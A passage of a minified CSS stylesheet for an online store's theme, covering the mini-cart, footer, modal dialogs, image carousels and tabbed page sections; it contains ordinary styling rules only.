.ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing{margin-top:4px}}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing .details-qty{float:left;display:block;margin-right:2.35765%;width:48.82117%;text-align:right}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing .details-qty:last-child{margin-right:0}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing .details-qty label,header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing .price-container{display:inline-block;font-family:inherit;font-size:13px;font-weight:bold;line-height:1.54;color:#333;text-transform:uppercase}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing .price-container{float:left;display:block;margin-right:2.35765%;width:48.82117%;text-align:left}header .minicart-wrapper .ui-dialog .block-minicart .block-content .minicart-items-wrapper .minicart-items .item .product-item-details .product-item-pricing .price-container:last-child{margin-right:0}.footer--brands{background-color:#000}@media screen and (min-width: 48em){.footer--brands{background-color:#efefef}}.footer--brands__container{padding:12px 0 15px;margin-top:20px}@media screen and (max-width: 48em){.footer--brands__container:nth-child(2){border-bottom:2px solid #fff}}@media screen and (min-width: 75em){.footer--brands__container{padding:30px 0 15px}}.footer--brands__container .footer--brands__title{text-transform:uppercase;font-size:16px;color:#fff;font-family:"Roboto",sans-serif;font-weight:900;text-align:center;padding-bottom:12px;line-height:2}@media screen and (min-width: 48em){.footer--brands__container .footer--brands__title{color:#58595b;text-align:left;font-size:14px;line-height:1;padding-bottom:0}}.footer--brands__container .footer--brands__logos{text-align:center;text-transform:uppercase;font-family:"Roboto",sans-serif;font-weight:900;font-size:14px;text-align:justify}@media screen and (min-width: 48em){.footer--brands__container .footer--brands__logos{display:flex;justify-content:space-around;align-items:center;font-style:italic;font-size:18px;text-align:center}}@media screen and (max-width: 48em){.footer--brands__container .footer--brands__logos:after{content:'';display:inline-block;width:100%}}.footer--brands__container .footer--brands__logo{display:inline-block;width:47%;background:#fff;margin:8px 1%;text-align:center}@media screen and (min-width: 48em){.footer--brands__container .footer--brands__logo{width:auto;padding:16px 0;float:left;background:none}}.footer--brands__container .footer--brands__logo img{width:100%}.footer--brands__container .footer--brands__logo a{display:inline-block;width:100%;color:#303030;padding:8px 0}.footer--brands__container .footer--brands__logo a:hover{opacity:0.8}footer.page-footer{background-color:#000;font-family:Arial}footer.page-footer .footer.content{padding:25px 10px 55px}@media screen and (min-width: 75em){footer.page-footer .footer.content{padding:65px 50px 110px}}footer.page-footer .footer-copyright{margin-bottom:14px;text-align:center}@media screen and (min-width: 48em){footer.page-footer .footer-copyright{text-align:left;margin-bottom:30px}}footer.page-footer .scroll-top{position:fixed;bottom:3rem;right:1.5rem;width:40px;height:40px;display:none;cursor:pointer;box-shadow:0 5px 5px 0 rgba(0,0,0,0.25)}footer.page-footer .copyright{color:#808080;font-size:10px}footer.page-footer .footer--columns::after{clear:both;content:"";display:block}footer.page-footer .footer--column{float:left;width:100%;text-align:center;margin-bottom:30px}@media screen and (min-width: 48em){footer.page-footer .footer--column{width:auto;margin-right:50px;min-height:150px;text-align:left;margin-bottom:0}}footer.page-footer .footer--column:last-child{margin-right:0}footer.page-footer .footer--column__title{color:#fff;font-weight:bold;font-size:14px;margin-bottom:14px}@media screen and (min-width: 48em){footer.page-footer .footer--column__title{margin-bottom:20px}}footer.page-footer .footer--column__content{color:#808080;font-size:12px}footer.page-footer .footer--column__content li{float:left;width:50%}@media screen and (min-width: 48em){footer.page-footer .footer--column__content li{width:100%;float:none}}footer.page-footer .footer--column__content a{color:#808080}footer.page-footer .footer--socail li{display:inline-block;width:auto;margin-right:10px;font-size:18px;float:none}footer.page-footer .footer--socail li:last-child{margin-right:0}footer.page-footer .footer--socail li a{color:#58595b}footer.page-footer .footer--socail img{width:300px;margin:20px auto 0}@media screen and (min-width: 48em){footer.page-footer .footer--socail img{width:100px}}footer.page-footer .footer--address .footer--column__content ul>div{float:left;width:50%}@media screen and (min-width: 48em){footer.page-footer .footer--address .footer--column__content ul>div{float:none;width:100%}}footer.page-footer .footer--newsletter::after{clear:both;content:"";display:block}footer.page-footer .footer--newsletter form>div{display:inline-block}footer.page-footer .footer--newsletter input[type="text"]{border-radius:0;border:none;background-color:#58595b;width:60%;height:28px;font-size:12px;color:#c8c6c5;padding:0 10px;margin:0;float:left}@media screen and (min-width: 48em){footer.page-footer .footer--newsletter input[type="text"]{float:none;width:225px;display:inline-block}}footer.page-footer .footer--newsletter input[type="submit"],footer.page-footer .footer--newsletter button{border-radius:0;background-color:#da2128;width:35%;height:28px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:1;float:right}@media screen and (min-width: 48em){footer.page-footer .footer--newsletter input[type="submit"],footer.page-footer .footer--newsletter button{float:none;display:inline-block;width:115px;margin-left:10px;margin-top:-2px}}footer.page-footer .military-image{margin-top:30px}footer.page-footer .bbb-image,footer.page-footer .authnet-image{display:inline-block}footer.page-footer .bbb-image{margin:25px 20px 0 0}footer.page-footer .mobile-copyright{margin-top:30px}.l-container,body.cms-ready-guard #maincontent .readyguard-badge{padding:0 10px}@media screen and (min-width: 48em){.l-container,body.cms-ready-guard #maincontent .readyguard-badge{padding:0 50px}}.clear-fix:after{display:table;content:"";clear:both}.is-hidden--sm-mob{display:none}@media screen and (min-width: 30em){.is-hidden--sm-mob{display:block}}.is-hidden--mob{display:none}@media screen and (min-width: 62em){.is-hidden--mob{display:block}}.is-hidden--desktop{display:block}@media screen and (min-width: 62em){.is-hidden--desktop{display:none}}.is-underline{text-decoration:underline}.is-uppercase{text-transform:uppercase}.is-left{text-align:left}.is-centered{text-align:center}.is-centered__mob{text-align:center}@media screen and (min-width: 769px){.is-centered__mob{text-align:auto}}.is-right{text-align:right}@media only screen and (max-width: 769px){.is-full__mob{width:100%}}.l-float__none{float:none}.l-float__left{float:left}.l-float__right{float:right}.no-bullet li{list-style:none}.pointer-events--off{pointer-events:none}.line-fix{line-height:0px}.line-reset{line-height:1em}.up--layer{z-index:2;position:relative}.position--initial{position:initial !important}.position--absolute{position:absolute !important}.position--relative{position:relative !important}.marg-top__sm{margin-top:10px}@media screen and (min-width: 48em){.marg-top__sm{margin-top:20px}}.marg-bottom__sm{margin-bottom:10px}@media screen and (min-width: 48em){.marg-bottom__sm{margin-bottom:20px}}.marg-top__xl{margin-top:25px}@media screen and (min-width: 48em){.marg-top__xl{margin-top:38px}}.pad-top__sm{padding-top:10px}@media screen and (min-width: 48em){.pad-top__sm{padding-top:20px}}.pad-bottom__sm{padding-bottom:10px}@media screen and (min-width: 48em){.pad-bottom__sm{padding-bottom:20px}}.pad-top__md{padding-top:20px}@media screen and (min-width: 48em){.pad-top__md{padding-top:30px}}.pad-top__xl{padding-top:25px}@media screen and (min-width: 48em){.pad-top__xl{padding-top:38px}}.pad-bottom__xl{padding-bottom:25px}@media screen and (min-width: 48em){.pad-bottom__xl{padding-bottom:38px}}.video-aspect{padding-bottom:56.25%;position:relative}.video-aspect iframe{top:0px;left:0px;width:100%;height:100%;position:absolute}.slick-slider{overflow:hidden}.slick-track{width:100%}.opacity--hover{opacity:1;transition:opacity 0.2s linear}.opacity--hover:hover{opacity:0.8}.js-preload-image{width:100%;height:auto;filter:blur(0px);-webkit-filter:blur(0px);-moz-filter:blur(0px);-o-filter:blur(0px);-webkit-transition:-webkit-filter 0.02s linear;-moz-transition:-moz-filter 0.02s linear;-o-transition:-o-filter 0.02s linear}.js-preload-image.blurred{filter:blur(10px);-webkit-filter:blur(10px);-moz-filter:blur(10px);-o-filter:blur(10px)}.modal{display:inline-block}.modal label{cursor:pointer;margin-bottom:0}.modal label img{border-radius:150px;display:block;max-width:300px}.modal .modal-state{display:none}.modal .modal-trigger{padding:0.8em 1em}.modal .modal-fade-screen{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.85);opacity:0;padding-top:0.6em;text-align:left;transition:opacity 0.25s ease;visibility:hidden;z-index:99999999999}@media screen and (min-width: 53.75em){.modal .modal-fade-screen{padding-top:10em}}.modal .modal-fade-screen .modal-bg{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.modal .modal-close{position:absolute;top:1.5em;right:1.5em;height:1.5em;width:1.5em;background:#fff;cursor:pointer}.modal .modal-close::after,.modal .modal-close::before{position:absolute;top:3px;right:3px;bottom:0;left:50%;height:0.15em;width:1.5em;background:#ddd;content:"";display:block;margin:-3px 0 0 -1px;transform:rotate(45deg)}.modal .modal-close:hover::after,.modal .modal-close:hover::before{background:#c4c4c4}.modal .modal-close::before{transform:rotate(-45deg)}.modal .modal-inner{background:#fff;border-radius:3px;margin:auto;margin-top:0;max-height:95%;overflow:auto;padding:1.5em;position:relative;transition:opacity 0.25s ease;width:95%}@media screen and (min-width: 40em){.modal .modal-inner{max-height:70%;padding:3em;width:60%}}@media screen and (min-width: 53.75em){.modal .modal-inner{width:50%}}.modal .modal-fade-screen.active{opacity:1;visibility:visible}.modal .modal-fade-screen.active .modal-inner{top:0.5em}@font-face{font-family:'icons-blank-theme';src:url("../../frontend/Fivethirtyml/readylift/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot");src:url("../../frontend/Fivethirtyml/readylift/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot?#iefix") format("embedded-opentype"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2") format("woff2"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff") format("woff"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.ttf") format("truetype"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.svg#icons-blank-theme") format("svg");font-weight:normal;font-style:normal}.modals-wrapper button{background-image:none;background:#eeeeee;border:1px solid #cccccc;color:#333333;cursor:pointer;display:inline-block;font-family:"Roboto",sans-serif;font-weight:900;margin:0;padding:7px 15px;font-size:12px;line-height:1rem;box-sizing:border-box;vertical-align:middle;text-transform:uppercase;border-radius:0;text-decoration:none}.modals-wrapper button:focus,.modals-wrapper button:active{background:#e2e2e2;border:1px solid #cccccc;color:#333333}.modals-wrapper button:hover{background:#e1e1e1;border:1px solid #cccccc;color:#333333}.modals-wrapper button.disabled,.modals-wrapper button[disabled],.modals-wrapper fieldset[disabled] button{opacity:0.5;cursor:default;pointer-events:none}.modals-wrapper button::-moz-focus-inner{border:0;padding:0}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide._show,.modal-popup._show{visibility:visible}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#ffffff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;transform:translateX(100%);transition-duration:.3s;transition-property:transform, visibility;transition-timing-function:ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:flex;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{flex-grow:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:10rem auto;width:75%;display:flex;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;transform:translateY(-200%);transition-duration:.2s;transition-property:transform, visibility;transition-timing-function:ease}.modal-popup._inner-scroll{overflow-y:visible}.ie10 .modal-popup._inner-scroll,.ie9 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie10 .modal-popup._inner-scroll .modal-inner-wrap,.ie9 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{flex-grow:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{cursor:not-allowed;pointer-events:none;opacity:0.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.instagram--block{background-color:#fff;overflow:visible}.instagram--block__container{padding:25px 5px 60px}@media screen and (min-width: 48em){.instagram--block__container{padding:50px 50px}}@media screen and (min-width: 75em){.instagram--block__container{padding:50px 50px}}.instagram--title{font-size:16px;font-family:inherit;font-weight:900;text-align:center}@media screen and (min-width: 48em){.instagram--title{text-align:left;font-size:24px}}#js-instagram{overflow:visible;margin:0 -5px}@media screen and (min-width: 48em){#js-instagram{margin:0 -15px}}#js-instagram .instagram--item{margin:5px;padding:5px;box-shadow:0 5px 5px 0 rgba(0,0,0,0.25)}@media screen and (min-width: 48em){#js-instagram .instagram--item{margin:15px}}#js-instagram .slick-next,#js-instagram .slick-prev{position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;transform:translateY(-30%);margin-top:-10px;padding:0;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;background-color:rgba(0,0,0,0.2);border-radius:0}#js-instagram .slick-next:before,#js-instagram .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#fff;font-size:18px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}#js-instagram .slick-prev{left:-16px}#js-instagram .slick-next{transform:rotate(180deg) translateY(30%);right:-19px}#js-instagram .slick-dots{position:absolute;bottom:-38px;list-style:none;display:block;text-align:center;padding:0;width:100%}#js-instagram .slick-dots li{position:relative;display:inline-block;height:10px;width:10px;margin:0 2.5px;padding:0;cursor:pointer}#js-instagram .slick-dots li.slick-active button:before{background-color:#fff}#js-instagram .slick-dots li button{border:0;background:0 0;display:block;height:10px;width:10px;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}#js-instagram .slick-dots li button:before{position:absolute;top:0;left:0;content:'';width:10px;height:10px;border-radius:50%;border:solid 1px #000;background-color:#000}#js-hp-hero--slider,.hp-oems .l-container,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge{overflow:visible}#js-hp-hero--slider .slick-next,#js-hp-hero--slider .slick-prev,.hp-oems .l-container .slick-next,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-next,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-next,.hp-oems .l-container .slick-prev,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-prev,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-prev{position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;transform:translateY(-30%);margin-top:-10px;padding:0;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;background-color:rgba(255,255,255,0.5);border-radius:0}#js-hp-hero--slider .slick-next:before,#js-hp-hero--slider .slick-prev:before,.hp-oems .l-container .slick-next:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-next:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-next:before,.hp-oems .l-container .slick-prev:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-prev:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#fff;font-size:18px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}#js-hp-hero--slider .slick-prev,.hp-oems .l-container .slick-prev,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-prev,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-prev{left:0}#js-hp-hero--slider .slick-next,.hp-oems .l-container .slick-next,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-next,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-next{transform:rotate(180deg) translateY(30%);right:0}#js-hp-hero--slider .slick-dots,.hp-oems .l-container .slick-dots,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots{list-style:none;display:block;text-align:center;margin-top:-18px;width:100%;line-height:0}@media screen and (min-width: 62em){#js-hp-hero--slider .slick-dots,.hp-oems .l-container .slick-dots,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots{position:absolute;bottom:-40px;margin-top:auto}}#js-hp-hero--slider .slick-dots li,.hp-oems .l-container .slick-dots li,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li{position:relative;display:inline-block;height:6px;width:6px;margin:0 1px;padding:0;cursor:pointer}@media screen and (min-width: 62em){#js-hp-hero--slider .slick-dots li,.hp-oems .l-container .slick-dots li,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li{height:10px;width:10px;margin:0 2.5px}}#js-hp-hero--slider .slick-dots li.slick-active button:before,.hp-oems .l-container .slick-dots li.slick-active button:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li.slick-active button:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li.slick-active button:before{background-color:#CE0000;border:none}@media screen and (min-width: 62em){#js-hp-hero--slider .slick-dots li.slick-active button:before,.hp-oems .l-container .slick-dots li.slick-active button:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li.slick-active button:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li.slick-active button:before{background-color:#fff;border:solid 1px #000}}#js-hp-hero--slider .slick-dots li button,.hp-oems .l-container .slick-dots li button,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li button,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li button{border:0;background:0 0;display:block;height:6px;width:6px;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}@media screen and (min-width: 62em){#js-hp-hero--slider .slick-dots li button,.hp-oems .l-container .slick-dots li button,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li button,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li button{height:10px;width:10px}}#js-hp-hero--slider .slick-dots li button:before,.hp-oems .l-container .slick-dots li button:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li button:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li button:before{position:absolute;top:0;left:0;content:'';width:6px;height:6px;border-radius:50%;border:none;background-color:#999}@media screen and (min-width: 62em){#js-hp-hero--slider .slick-dots li button:before,.hp-oems .l-container .slick-dots li button:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots li button:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots li button:before{width:10px;height:10px;border:solid 1px #000;background-color:#000}}.hp-oems h2{max-width:44em;margin-left:auto;margin-right:auto;font-size:26px;padding:0 50px}.hp-oems .l-container .oem-item,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .oem-item,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .oem-item{float:left;position:relative;margin-right:21px;margin-bottom:20px;overflow:hidden;height:270px}.hp-oems .l-container .oem-item img,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .oem-item img,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .oem-item img{position:absolute}.hp-oems .l-container .oem-item .button-wrapper,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .oem-item .button-wrapper,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .oem-item .button-wrapper{height:auto !important;background:none !important;position:absolute;bottom:0}.hp-oems .l-container .oem-item .button-wrapper a,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .oem-item .button-wrapper a,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .oem-item .button-wrapper a{color:#fff !important;background:none !important}.hp-oems .l-container .slick-next,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-next,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-next,.hp-oems .l-container .slick-prev,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-prev,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-prev{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;transform:translateY(-30%);margin-top:-10px;padding:5px;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;background-color:#fff;border-radius:90px}.hp-oems .l-container .slick-next:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-next:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-next:before,.hp-oems .l-container .slick-prev:before,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-prev:before,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#000;font-size:18px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}.hp-oems .l-container .slick-prev,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-prev,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-prev{left:78px}.hp-oems .l-container .slick-next,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-next,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-next{transform:rotate(180deg) translateY(30%);right:97px}.hp-oems .l-container .slick-dots,.hp-oems body.cms-ready-guard #maincontent .readyguard-badge .slick-dots,body.cms-ready-guard #maincontent .hp-oems .readyguard-badge .slick-dots{bottom:0px !important;width:90% !important}#js-hp-products--container{overflow:visible}#js-hp-products--container .slick-next,#js-hp-products--container .slick-prev{position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;transform:translateY(-30%);margin-top:-10px;padding:0;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;background-color:rgba(0,0,0,0.2);border-radius:0}#js-hp-products--container .slick-next:before,#js-hp-products--container .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#fff;font-size:18px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}#js-hp-products--container .slick-prev{left:-15px}#js-hp-products--container .slick-next{transform:rotate(180deg) translateY(30%);right:-16px}#js-hp-products--container .slick-dots{position:absolute;bottom:-30px;list-style:none;display:block;text-align:center;padding:0;width:100%;line-height:0}#js-hp-products--container .slick-dots li{position:relative;display:inline-block;height:10px;width:10px;margin:0 2.5px;padding:0;cursor:pointer}#js-hp-products--container .slick-dots li.slick-active button:before{background-color:#fff}#js-hp-products--container .slick-dots li button{border:0;background:0 0;display:block;height:10px;width:10px;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}#js-hp-products--container .slick-dots li button:before{position:absolute;top:0;left:0;content:'';width:10px;height:10px;border-radius:50%;border:solid 1px #000;background-color:#000}.ct1-gallery-for{overflow:visible}.ct1-gallery-for .slick-next,.ct1-gallery-for .slick-prev{position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;transform:translateY(-30%);margin-top:-10px;padding:0;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;background-color:rgba(255,255,255,0.5);border-radius:0}.ct1-gallery-for .slick-next:before,.ct1-gallery-for .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#fff;font-size:18px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}.ct1-gallery-for .slick-prev{left:0}.ct1-gallery-for .slick-next{transform:rotate(180deg) translateY(30%);right:0}.image-carousel{overflow:visible;width:100%}.image-carousel .slick-next,.image-carousel .slick-prev{position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;transform:translateY(-30%);margin-top:-10px;padding:0;border:none;outline:0;transition:all .5s ease-in-out;z-index:99;background-color:rgba(0,0,0,0.2);border-radius:0}.image-carousel .slick-next:before,.image-carousel .slick-prev:before{font-family:Fontawesome;content:'\f053';color:#000;font-size:18px;display:block;line-height:1;height:16px;width:30px;transition:all .5s ease-in-out}.image-carousel .slick-prev{left:0}.image-carousel .slick-next{transform:rotate(180deg) translateY(30%);right:0}.image-carousel .slick-slide img{margin:auto}#maincontent .full-width-tout.tout img{width:100%;height:auto}@media screen and (min-width: 48em){#maincontent .full-width-tout.is-visible--sm-mob{display:none}}#maincontent .full-width-tout.is-hidden--sm-mob{display:none}@media screen and (min-width: 48em){#maincontent .full-width-tout.is-hidden--sm-mob{display:block}}.terms-tabs-container .tabs--desktop,.warranty-tabs-container .tabs--desktop,.tire-tabs-container .tabs--desktop,.readyguard-tabs-container .tabs--desktop{position:relative}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed{background-color:#fff;position:fixed;top:80px;left:0;right:0;z-index:7000;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);width:100vw}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav{position:relative;list-style-type:none;overflow:hidden;white-space:nowrap}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav.fixed,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav.fixed,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav.fixed,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper.fixed ul.tabs-nav.fixed{max-width:75rem;margin:0 auto;padding:0 50px}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li{display:inline-block}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li a,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li 